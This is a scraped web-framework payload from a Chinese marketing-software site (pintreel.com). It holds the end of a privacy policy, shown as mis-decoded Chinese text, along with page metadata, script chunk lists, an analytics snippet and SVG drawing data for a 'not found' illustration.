ï¼Œæˆ‘ä»¬ä¼šåœ¨æ‚¨çš„æµè§ˆå™¨ä¸­ä¿å­˜ä¸€ä¸ªé¢å¤–çš„cookieã€‚è¿™ä¸ªcookieä¸åŒ…å«ä¸ªäººæ•°æ®è€Œåªè®°å½•äº†æ‚¨åˆšæ‰ç¼–è¾‘çš„æ–‡ç« çš„IDã€‚è¿™ä¸ªå°ç”œé¥¼ä¼šä¿ç•™ä¸€å¤©ã€‚"}],["$","h2",null,{"className":"text-xl font-bold leading-[1.4] mb-2 mt-5","children":"å…¶ä»–ç«™ç‚¹çš„åµŒå…¥å†…å®¹"}],["$","p",null,{"children":"æ­¤ç«™ç‚¹ä¸Šçš„æ–‡ç« å¯èƒ½ä¼šåŒ…å«åµŒå…¥çš„å†…å®¹ï¼ˆå¦‚è§†é¢‘ã€å›¾åƒã€æ–‡ç« ç­‰ï¼‰ã€‚æ¥è‡ªå…¶ä»–ç«™ç‚¹çš„åµŒå…¥å†…å®¹çš„è¡Œä¸ºå’Œæ‚¨ç›´æŽ¥è®¿é—®è¿™äº›å…¶ä»–ç«™ç‚¹æ²¡æœ‰åŒºåˆ«ã€‚"}],["$","p",null,{"children":"è¿™äº›ç«™ç‚¹å¯èƒ½ä¼šæ”¶é›†å…³äºŽæ‚¨çš„æ•°æ®ã€ä½¿ç”¨cookiesã€åµŒå…¥é¢å¤–çš„ç¬¬ä¸‰æ–¹è·Ÿè¸ªç¨‹åºåŠç›‘è§†æ‚¨ä¸Žè¿™äº›åµŒå…¥å†…å®¹çš„äº¤äº’ï¼ŒåŒ…æ‹¬åœ¨æ‚¨æœ‰è¿™äº›ç«™ç‚¹çš„è´¦æˆ·å¹¶ç™»å½•äº†è¿™äº›ç«™ç‚¹æ—¶ï¼Œè·Ÿè¸ªæ‚¨ä¸ŽåµŒå…¥å†…å®¹çš„äº¤äº’ã€‚"}],["$","h2",null,{"className":"text-xl font-bold leading-[1.4] mb-2 mt-5","children":"æˆ‘ä»¬ä¸Žè°å…±äº«æ‚¨çš„ä¿¡æ¯"}],["$","p",null,{"children":"å¦‚æžœæ‚¨è¯·æ±‚é‡ç½®å¯†ç ï¼Œæ‚¨çš„ IP åœ°å€å°†åŒ…å«åœ¨é‡ç½®ç”µå­é‚®ä»¶ä¸­ã€‚"}],["$","h2",null,{"className":"text-xl font-bold leading-[1.4] mb-2 mt-5","children":"æˆ‘ä»¬ä¿ç•™å¤šä¹…æ‚¨çš„ä¿¡æ¯"}],["$","p",null,{"children":[["$","strong",null,{"className":"privacy-policy-tutorial","children":"Â "}],"å¦‚æžœæ‚¨ç•™ä¸‹è¯„è®ºï¼Œè¯„è®ºå’Œå…¶å…ƒæ•°æ®å°†è¢«æ— é™æœŸä¿å­˜ã€‚æˆ‘ä»¬è¿™æ ·åšä»¥ä¾¿èƒ½è¯†åˆ«å¹¶è‡ªåŠ¨æ‰¹å‡†ä»»ä½•åŽç»­è¯„è®ºï¼Œè€Œä¸ç”¨å°†è¿™äº›åŽç»­è¯„è®ºåŠ å…¥å¾…å®¡é˜Ÿåˆ—ã€‚"]}],["$","p",null,{"children":"å¯¹äºŽæœ¬ç½‘ç«™çš„æ³¨å†Œç”¨æˆ·ï¼Œæˆ‘ä»¬ä¹Ÿä¼šä¿å­˜ç”¨æˆ·åœ¨ä¸ªäººèµ„æ–™ä¸­æä¾›çš„ä¸ªäººä¿¡æ¯ã€‚æ‰€æœ‰ç”¨æˆ·å¯ä»¥åœ¨ä»»ä½•æ—¶å€™æŸ¥çœ‹ã€ç¼–è¾‘æˆ–åˆ é™¤ä»–ä»¬çš„ä¸ªäººä¿¡æ¯ï¼ˆé™¤äº†ä¸èƒ½å˜æ›´ç”¨æˆ·åå¤–ï¼‰ã€ç«™ç‚¹ç®¡ç†å‘˜ä¹Ÿå¯ä»¥æŸ¥çœ‹åŠç¼–è¾‘é‚£äº›ä¿¡æ¯ã€‚"}],["$","h2",null,{"className":"text-xl font-bold leading-[1.4] mb-2 mt-5","children":"æ‚¨å¯¹æ‚¨çš„ä¿¡æ¯æœ‰ä»€ä¹ˆæƒåˆ©"}],["$","p",null,{"children":[["$","strong",null,{"className":"privacy-policy-tutorial","children":"Â "}],"å¦‚æžœæ‚¨æœ‰æ­¤ç«™ç‚¹çš„è´¦æˆ·ï¼Œæˆ–æ›¾ç»ç•™ä¸‹è¯„è®ºï¼Œæ‚¨å¯ä»¥è¯·æ±‚æˆ‘ä»¬æä¾›æˆ‘ä»¬æ‰€æ‹¥æœ‰çš„æ‚¨çš„ä¸ªäººæ•°æ®çš„å¯¼å‡ºæ–‡ä»¶ï¼Œè¿™ä¹ŸåŒ…æ‹¬äº†æ‰€æœ‰æ‚¨æä¾›ç»™æˆ‘ä»¬çš„æ•°æ®ã€‚æ‚¨ä¹Ÿå¯ä»¥è¦æ±‚æˆ‘ä»¬æŠ¹é™¤æ‰€æœ‰å…³äºŽæ‚¨çš„ä¸ªäººæ•°æ®ã€‚è¿™ä¸åŒ…æ‹¬æˆ‘ä»¬å› ç®¡ç†ã€æ³•è§„æˆ–å®‰å…¨éœ€è¦è€Œå¿…é¡»ä¿ç•™çš„æ•°æ®ã€‚"]}],["$","h2",null,{"className":"text-xl font-bold leading-[1.4] mb-2 mt-5","children":"æˆ‘ä»¬å°†æ‚¨çš„ä¿¡æ¯å‘é€åˆ°å“ª"}],["$","p",null,{"children":"è®¿å®¢è¯„è®ºå¯èƒ½ä¼šè¢«è‡ªåŠ¨åžƒåœ¾è¯„è®ºç›‘æµ‹æœåŠ¡æ£€æŸ¥ã€‚"}],["$","h2",null,{"className":"text-xl font-bold leading-[1.4] mb-2 mt-5","children":"èµ„è®¯è®¢é˜…"}],["$","p",null,{"children":"æ³¨å†Œç”¨æˆ·å°†ä¼šè‡ªåŠ¨æŽ¥å—è®¢é˜…æ¶ˆæ¯ï¼Œæ¶ˆæ¯é€šè¿‡WhatsAppï¼ŒFacebookï¼Œtwitterï¼Œé‚®ç®±ï¼Œå¾®ä¿¡ç­‰å‘é€ã€‚"}],["$","h2",null,{"className":"text-xl font-bold leading-[1.4] mb-2 mt-5","children":"çŸ­ä¿¡è®¢é˜…"}],["$","p",null,{"children":"æ³¨å†Œç”¨æˆ·å°†ä¼šé€šè¿‡è¡¨å•å¯¹åº”é€‰æ‹©çŸ­ä¿¡è®¢é˜…ï¼Œæ¶ˆæ¯é€šè¿‡æ‰‹æœºçŸ­ä¿¡å‘é€"}]]}],null],"segment":"__PAGE__"},"styles":null}],"segment":"privacy-policy"},"styles":null}]]}]}]]}],null]
4:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","1",{"charSet":"utf-8"}],["$","title","2",{"children":"å¤–è´¸æ•°å­—è¥é”€è½¯ä»¶_AIæ™ºèƒ½å¹³å°_å“ç‰Œç‹¬ç«‹ç«™å»ºè®¾-Pintreel"}],["$","meta","3",{"name":"description","content":"Pintreelä¸ºæ‚¨æä¾›2024å¹´é«˜æ•ˆçš„å¤–è´¸æ•°å­—è¥é”€è§£å†³æ–¹æ¡ˆã€ç‹¬ç«‹ç«™å»ºè®¾åŠ¡,åˆ©ç”¨AIå’Œå¤§æ•°æ®æå‡ä¸šåŠ¡æ•ˆçŽ‡ã€‚"}],["$","meta","4",{"name":"keywords","content":"å¤–è´¸æ•°å­—è¥é”€,AIæ™ºèƒ½å¹³å°,ç‹¬ç«‹ç«™å¼•æµ,å¤§æ•°æ®è¥é”€èŽ·å®¢"}],["$","link","5",{"rel":"canonical","href":"https://www.pintreel.com/"}],["$","link","6",{"rel":"alternate","hrefLang":"zh-CN","href":"https://www.pintreel.com/"}],["$","meta","7",{"property":"og:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","meta","8",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","9",{"name":"twitter:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","link","10",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"60x66"}],["$","meta","11",{"name":"next-size-adjust"}]]
12:null


--- FILE ---
content_type: text/x-component
request_url: https://www.pintreel.com/tutorial/hotspot?_rsc=5i46s
body_size: 23545
content:
1:HL["/_next/static/media/e4af272ccee01ff0-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
2:HL["/_next/static/css/a40235fbb9e84447.css","style",{"crossOrigin":""}]
0:["DakcwBRUyjCRLkDaeejAY",[[["",{"children":["tutorial",{"children":["hotspot",{"children":["__PAGE__",{}]}]}]},"$undefined","$undefined",true],"$L3",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/a40235fbb9e84447.css","precedence":"next","crossOrigin":""}]],"$L4"]]]]
5:I[73994,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","860","static/chunks/860-73b6a96a65150af3.js","5473","static/chunks/5473-debc251ad9c0ab64.js","8425","static/chunks/8425-c63a16f9b2657937.js","1978","static/chunks/1978-e0c9ed60d9bf7ca3.js","1018","static/chunks/1018-e73e60fbb6c8aaeb.js","3185","static/chunks/app/layout-882fcddf98aa6d4d.js"],""]
6:I[70364,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","860","static/chunks/860-73b6a96a65150af3.js","5473","static/chunks/5473-debc251ad9c0ab64.js","8425","static/chunks/8425-c63a16f9b2657937.js","1978","static/chunks/1978-e0c9ed60d9bf7ca3.js","1018","static/chunks/1018-e73e60fbb6c8aaeb.js","3185","static/chunks/app/layout-882fcddf98aa6d4d.js"],""]
7:I[63258,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","860","static/chunks/860-73b6a96a65150af3.js","5473","static/chunks/5473-debc251ad9c0ab64.js","8425","static/chunks/8425-c63a16f9b2657937.js","1978","static/chunks/1978-e0c9ed60d9bf7ca3.js","1018","static/chunks/1018-e73e60fbb6c8aaeb.js","3185","static/chunks/app/layout-882fcddf98aa6d4d.js"],""]
8:I[56954,[],""]
9:I[52006,["8555","static/chunks/app/loading-ba851d1e919eaabe.js"],""]
a:I[7264,[],""]
13:I[90413,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","5166","static/chunks/5166-9a8262b8127a72c6.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","9061","static/chunks/9061-1d990742a9ab3eed.js","9683","static/chunks/9683-5d73783809b027ef.js","5387","static/chunks/app/tutorial/hotspot/page-09ce1b5011018d9e.js"],"Image"]
14:I[68326,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","5166","static/chunks/5166-9a8262b8127a72c6.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","9061","static/chunks/9061-1d990742a9ab3eed.js","9683","static/chunks/9683-5d73783809b027ef.js","5387","static/chunks/app/tutorial/hotspot/page-09ce1b5011018d9e.js"],""]
15:I[3347,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","5166","static/chunks/5166-9a8262b8127a72c6.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","9061","static/chunks/9061-1d990742a9ab3eed.js","9683","static/chunks/9683-5d73783809b027ef.js","5387","static/chunks/app/tutorial/hotspot/page-09ce1b5011018d9e.js"],""]
b:T40f,M 515.50 222.57 L 515.79 228.18 L 516.60 233.54 L 517.91 238.67 L 519.71 243.61 L 522.01 248.37 L 524.69 252.81 L 527.77 256.95 L 531.27 260.81 L 535.11 264.31 L 539.24 267.41 L 543.67 270.10 L 548.42 272.41 L 553.35 274.24 L 558.48 275.56 L 563.83 276.38 L 569.44 276.69 L 575.05 276.40 L 580.40 275.59 L 585.54 274.29 L 590.47 272.48 L 595.24 270.18 L 599.67 267.50 L 603.81 264.41 L 607.66 260.92 L 611.17 257.07 L 614.26 252.95 L 616.96 248.51 L 619.26 243.76 L 621.09 238.82 L 622.41 233.69 L 623.23 228.34 L 623.54 222.73 L 623.25 217.12 L 622.44 211.76 L 621.14 206.62 L 619.33 201.68 L 617.03 196.92 L 614.35 192.48 L 611.27 188.34 L 607.78 184.49 L 603.93 180.98 L 599.81 177.89 L 595.38 175.19 L 590.62 172.88 L 585.69 171.06 L 580.56 169.73 L 575.21 168.91 L 569.60 168.60 L 563.99 168.89 L 558.64 169.70 L 553.51 171.01 L 548.57 172.82 L 543.81 175.11 L 539.37 177.80 L 535.23 180.88 L 531.38 184.38 L 527.88 188.22 L 524.78 192.35 L 522.08 196.78 L 519.78 201.54 L 517.95 206.47 L 516.63 211.60 L 515.81 216.96 L 515.50 222.57c:T4ef,M 658.27 729.91 L 624.88 729.81 L 658.15 562.91 L 577.63 452.78 L 579.25 456.59 L 583.44 466.91 L 589.21 482.12 L 592.34 490.91 L 595.59 500.58 L 598.69 510.48 L 601.59 520.63 L 604.15 530.83 L 606.22 540.66 L 607.31 547.22 L 608.06 553.33 L 608.49 559.01 L 608.55 564.72 L 608.18 569.71 L 607.42 574.06 L 604.70 585.41 L 600.45 603.11 L 595.17 625.11 L 589.34 649.35 L 583.47 673.78 L 578.05 696.35 L 573.56 715.02 L 570.50 727.72 L 569.38 732.41 L 535.74 732.41 L 555.03 563.07 L 553.63 559.57 L 549.89 550.09 L 544.46 536.21 L 538.01 519.48 L 531.23 501.47 L 524.77 483.74 L 519.30 467.85 L 517.07 460.82 L 515.50 455.37 L 513.77 447.95 L 512.57 441.23 L 511.85 435.15 L 511.35 426.26 L 511.45 419.25 L 511.96 412.91 L 512.53 408.84 L 513.29 405.10 L 611.04 405.10 L 614.04 407.95 L 621.91 415.98 L 626.95 421.47 L 632.95 428.38 L 639.02 435.82 L 645.48 444.36 L 651.72 453.36 L 657.80 463.12 L 667.56 479.30 L 675.94 492.58 L 690.58 515.19 L 696.60 524.94 L 701.25 533.32 L 703.90 538.90 L 705.96 544.24 L 707.47 549.35 L 708.47 554.57 L 708.91 560.00 L 708.78 565.66 L 707.95 572.54 L 706.27 581.56 L 704.07 591.11 L 701.21 602.11 L 698.01 613.44 L 694.37 625.57 L 686.50 650.20 L 678.36 674.25 L 670.71 695.99 L 664.30 713.68 L 659.90 725.56 L 658.27 729.91d:T4cf,M 646.28 353.03 L 611.02 374.14 L 606.20 343.19 L 607.27 343.22 L 609.66 343.60 L 610.98 344.05 L 612.17 344.73 L 613.08 345.70 L 613.58 347.04 L 613.61 348.02 L 613.35 349.29 L 612.68 350.93 L 608.76 358.91 L 607.38 362.26 L 606.45 365.21 L 605.88 368.17 L 605.68 371.33 L 605.83 374.65 L 606.37 378.78 L 608.46 389.09 L 609.23 393.05 L 610.17 398.44 L 610.97 403.20 L 611.31 405.25 L 513.56 405.25 L 514.13 402.39 L 514.92 399.25 L 516.45 394.20 L 518.44 388.58 L 521.45 381.22 L 525.09 373.43 L 530.05 364.03 L 532.43 359.80 L 535.50 354.35 L 538.15 349.65 L 539.28 347.65 L 507.65 349.01 L 507.89 345.62 L 508.92 336.81 L 509.85 331.16 L 511.23 324.57 L 512.99 317.85 L 515.29 310.91 L 517.12 306.36 L 519.22 302.00 L 521.59 297.84 L 524.30 293.90 L 527.31 290.42 L 530.62 287.35 L 533.77 284.96 L 536.75 283.03 L 539.58 281.49 L 542.54 280.21 L 545.64 279.18 L 548.90 278.41 L 554.02 277.65 L 560.20 277.22 L 575.11 277.03 L 582.77 277.11 L 588.30 277.31 L 593.24 277.78 L 596.92 278.49 L 600.25 279.61 L 603.29 281.18 L 606.23 283.18 L 609.73 285.98 L 612.96 288.99 L 616.19 292.58 L 619.44 296.80 L 623.92 303.51 L 628.17 310.86 L 632.09 318.42 L 635.57 325.83 L 638.74 333.11 L 641.29 339.39 L 644.97 349.23 L 646.28 353.03e:T57f,M 568.18 273.29 L 568.18 273.29 L 567.17 273.32 L 562.21 273.49 L 557.35 273.53 L 554.51 273.52 L 553.38 273.51 L 549.62 273.45 L 550.64 277.07 L 551.29 279.28 L 552.96 284.69 L 555.29 291.70 L 556.87 295.45 L 558.75 298.74 L 560.95 301.60 L 563.45 304.08 L 566.28 306.21 L 569.35 307.92 L 572.73 309.29 L 576.49 310.30 L 580.66 310.94 L 585.30 311.17 L 585.38 311.17 L 588.00 310.98 L 590.29 310.46 L 592.28 309.63 L 594.09 308.46 L 595.57 307.01 L 596.78 305.24 L 597.71 302.90 L 598.12 300.35 L 597.99 297.53 L 597.36 294.75 L 596.20 291.81 L 594.44 288.67 L 591.83 285.10 L 589.42 282.44 L 587.00 280.22 L 585.24 278.85 L 583.36 277.62 L 581.84 276.87 L 578.30 275.39 L 576.06 274.63 L 573.50 273.94 L 570.85 273.47 L 568.18 273.29 M 568.18 276.09 L 570.63 276.26 L 573.07 276.72 L 575.44 277.37 L 577.52 278.08 L 580.76 279.45 L 582.01 280.08 L 583.60 281.12 L 585.19 282.35 L 587.42 284.40 L 589.65 286.86 L 592.09 290.19 L 593.94 293.59 L 594.97 296.58 L 595.33 299.23 L 595.20 301.25 L 594.74 302.99 L 593.96 304.50 L 592.85 305.81 L 591.50 306.85 L 589.85 307.64 L 587.83 308.15 L 585.37 308.37 L 585.30 308.37 L 581.36 308.20 L 577.34 307.63 L 573.40 306.58 L 569.60 304.95 L 567.23 303.52 L 564.99 301.74 L 562.87 299.57 L 561.04 297.16 L 559.39 294.24 L 557.93 290.77 L 555.61 283.79 L 553.96 278.44 L 553.34 276.31 L 554.47 276.32 L 557.35 276.33 L 562.32 276.29 L 567.33 276.12 L 568.18 276.09f:T50f,M 582.19 249.53 L 581.04 252.00 L 580.49 254.58 L 580.43 257.21 L 580.75 259.72 L 581.37 262.10 L 582.13 264.04 L 583.04 266.40 L 584.53 270.41 L 586.02 274.27 L 586.92 276.19 L 587.02 276.50 L 586.79 276.97 L 585.90 277.79 L 584.26 278.91 L 581.76 280.37 L 575.96 283.37 L 569.99 286.21 L 565.33 288.34 L 563.44 289.17 L 561.75 268.12 L 557.97 268.25 L 554.10 268.20 L 550.27 267.89 L 546.75 267.30 L 543.48 266.31 L 540.86 264.97 L 538.65 263.21 L 536.63 261.08 L 534.81 258.55 L 532.53 254.39 L 530.64 249.74 L 529.15 244.90 L 528.02 240.07 L 527.17 235.29 L 526.61 231.05 L 526.06 224.20 L 526.03 221.04 L 537.96 207.68 L 539.85 206.85 L 544.47 204.98 L 550.21 203.06 L 553.10 202.36 L 555.48 202.04 L 557.00 202.08 L 558.02 202.39 L 558.69 202.90 L 559.98 204.79 L 561.71 207.76 L 565.57 214.84 L 570.00 222.62 L 572.38 226.37 L 574.71 229.60 L 577.20 232.40 L 579.44 234.23 L 581.05 235.03 L 582.51 235.27 L 583.91 235.02 L 583.86 233.61 L 583.96 232.23 L 584.31 230.52 L 585.00 228.88 L 586.17 227.43 L 587.19 226.72 L 588.54 226.24 L 590.35 226.03 L 592.16 226.22 L 593.58 226.65 L 594.68 227.29 L 596.02 228.62 L 596.86 230.13 L 597.33 231.74 L 597.45 233.12 L 597.20 235.21 L 596.59 236.98 L 595.62 238.49 L 593.69 240.47 L 591.30 242.23 L 586.24 245.52 L 583.96 247.38 L 582.19 249.5310:T58f,M 744.79 298.39 L 744.45 307.87 L 743.50 317.01 L 741.96 325.84 L 739.84 334.39 L 737.11 342.83 L 733.91 350.84 L 730.22 358.44 L 726.06 365.66 L 721.36 372.59 L 716.30 379.00 L 710.86 384.90 L 705.05 390.31 L 700.07 394.32 L 694.93 397.93 L 689.61 401.16 L 684.10 404.00 L 678.40 406.48 L 672.55 408.54 L 666.57 410.14 L 660.45 411.31 L 654.17 412.02 L 647.72 412.28 L 641.26 412.02 L 634.99 411.31 L 628.87 410.14 L 622.89 408.54 L 617.04 406.48 L 611.33 404.00 L 605.83 401.16 L 600.51 397.93 L 595.37 394.32 L 590.39 390.31 L 584.57 384.90 L 579.14 379.00 L 574.07 372.59 L 569.38 365.66 L 565.21 358.44 L 561.53 350.84 L 558.32 342.83 L 555.60 334.39 L 553.48 325.84 L 551.94 317.01 L 550.99 307.87 L 550.65 298.39 L 550.99 288.92 L 551.94 279.77 L 553.48 270.94 L 555.60 262.40 L 558.32 253.95 L 561.53 245.95 L 565.21 238.35 L 569.38 231.13 L 574.07 224.19 L 579.14 217.79 L 584.57 211.89 L 590.39 206.48 L 595.37 202.47 L 600.51 198.85 L 605.83 195.63 L 611.33 192.78 L 617.04 190.31 L 622.89 188.25 L 628.87 186.64 L 634.99 185.48 L 641.26 184.77 L 647.72 184.50 L 654.17 184.77 L 660.45 185.48 L 666.57 186.64 L 672.55 188.25 L 678.40 190.31 L 684.10 192.78 L 689.61 195.63 L 694.93 198.85 L 700.07 202.47 L 705.05 206.48 L 710.86 211.89 L 716.30 217.79 L 721.36 224.19 L 726.06 231.13 L 730.22 238.35 L 733.91 245.95 L 737.11 253.95 L 739.84 262.40 L 741.96 270.94 L 743.50 279.77 L 744.45 288.92 L 744.79 298.3911:T60f,M 779.60 496.74 L 780.30 497.71 L 780.70 498.73 L 780.83 499.85 L 780.68 500.96 L 780.25 501.98 L 779.53 502.94 L 778.57 503.66 L 777.55 504.08 L 776.44 504.23 L 775.33 504.11 L 774.30 503.71 L 773.33 503.01 L 773.14 504.19 L 772.70 505.20 L 772.00 506.07 L 771.11 506.75 L 770.09 507.17 L 768.90 507.34 L 767.72 507.17 L 766.69 506.75 L 765.80 506.07 L 765.10 505.20 L 764.66 504.19 L 764.47 503.01 L 763.50 503.71 L 762.47 504.11 L 761.36 504.23 L 760.25 504.08 L 759.23 503.66 L 758.27 502.94 L 757.55 501.98 L 757.12 500.96 L 756.97 499.85 L 757.10 498.73 L 757.50 497.71 L 758.20 496.74 L 757.02 496.55 L 756.01 496.10 L 755.13 495.41 L 754.45 494.51 L 754.04 493.49 L 753.87 492.30 L 754.04 491.11 L 754.45 490.09 L 755.13 489.20 L 756.01 488.50 L 757.02 488.06 L 758.20 487.87 L 757.50 486.90 L 757.10 485.87 L 756.97 484.76 L 757.12 483.65 L 757.55 482.63 L 758.27 481.67 L 759.23 480.94 L 760.25 480.52 L 761.36 480.37 L 762.47 480.50 L 763.50 480.90 L 764.47 481.59 L 764.66 480.42 L 765.10 479.41 L 765.80 478.53 L 766.69 477.85 L 767.72 477.43 L 768.90 477.27 L 770.09 477.43 L 771.11 477.85 L 772.00 478.53 L 772.70 479.41 L 773.14 480.42 L 773.33 481.59 L 774.30 480.90 L 775.33 480.50 L 776.44 480.37 L 777.55 480.52 L 778.57 480.94 L 779.53 481.67 L 780.25 482.63 L 780.68 483.65 L 780.83 484.76 L 780.70 485.87 L 780.30 486.90 L 779.60 487.87 L 780.78 488.06 L 781.79 488.50 L 782.67 489.20 L 783.35 490.09 L 783.77 491.11 L 783.93 492.30 L 783.77 493.49 L 783.35 494.51 L 782.67 495.41 L 781.79 496.11 L 780.78 496.55 L 779.60 496.743:[null,["$","html",null,{"lang":"zh-cn","children":[["$","head",null,{"children":[["$","meta",null,{"name":"viewport","content":"width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"}],["$","meta",null,{"name":"baidu-site-verification","content":"codeva-LiBjCUuOPu"}],["$","$L5",null,{"async":true,"src":"https://www.googletagmanager.com/gtag/js?id=G-MPL1E07N0D"}],["$","$L5",null,{"type":"text/javascript","id":"googletagmanager","children":"\n          window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-MPL1E07N0D');\n          "}]]}],["$","body",null,{"className":"__className_f367f3 !overflow-x-hidden","children":["$","$L6",null,{"children":[["$","$L7",null,{}],["$","$L8",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":["$","$L9",null,{}],"loadingStyles":[],"loadingScripts":[],"hasLoading":true,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":["$","div",null,{"className":"pt-20 flex justify-center items-center text-main text-5xl","children":["$","svg",null,{"height":"770","node-id":"1","template-height":"770","template-width":"1240","version":"1.1","viewBox":"0 0 1240 770","width":"1240","xmlns":"http://www.w3.org/2000/svg","xmlnsXlink":"http://www.w3.org/1999/xlink","children":[["$","defs",null,{"node-id":"216"}],["$","g",null,{"node-id":"218","children":["$","g",null,{"node-id":"219","children":[["$","g",null,{"node-id":"220","children":[["$","g",null,{"node-id":"222","children":[["$","path",null,{"d":"M 629.54 672.50 L 901.27 672.50 L 901.27 86.58 L 629.54 86.58 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-1","node-id":"9","stroke":"none","target-height":"585.92236","target-width":"271.7279","target-x":"629.54144","target-y":"86.57914"}],["$","path",null,{"d":"M 661.84 672.50 L 878.02 672.50 L 878.02 112.43 L 661.84 112.43 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-2","node-id":"10","stroke":"none","target-height":"560.07294","target-width":"216.17639","target-x":"661.8388","target-y":"112.42861"}],["$","path",null,{"d":"M 690.26 222.14 L 849.59 222.14 L 849.59 140.86 L 690.26 140.86 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-3","node-id":"11","stroke":"none","target-height":"81.27359","target-width":"159.33301","target-x":"690.26013","target-y":"140.86351"}],["$","path",null,{"d":"M 690.26 647.08 L 849.59 647.08 L 849.59 565.81 L 690.26 565.81 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-4","node-id":"12","stroke":"none","target-height":"81.27356","target-width":"159.33301","target-x":"690.26013","target-y":"565.80975"}],["$","path",null,{"d":"M 690.26 547.02 L 755.50 547.02 L 755.50 245.57 L 690.26 245.57 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-5","node-id":"13","stroke":"none","target-height":"301.45227","target-width":"65.24133","target-x":"690.25946","target-y":"245.56914"}],["$","path",null,{"d":"M 784.35 547.02 L 849.59 547.02 L 849.59 245.57 L 784.35 245.57 